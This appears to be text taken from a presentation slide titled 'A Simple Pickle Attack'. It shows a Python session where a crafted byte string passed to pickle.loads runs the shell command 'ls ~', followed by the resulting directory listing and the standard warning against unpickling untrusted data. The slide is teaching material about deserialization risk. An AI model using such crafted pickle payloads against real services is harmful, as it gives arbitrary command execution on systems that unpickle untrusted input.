 A Simple Pickle Attack
>>> import pickle
>>> pickle.loads(b"cos\nsystem\n(S'ls ~'\ntR.")
arch-stuff  code  Desktop  dotfiles  Downloads dump.rdb  envs    music  pics  projs  shared  slides  tmp
Warning: The pickle module is not intended to be secure against erroneous or maliciously constructed data. Never unpickle
data received from an untrusted or unauthenticated source.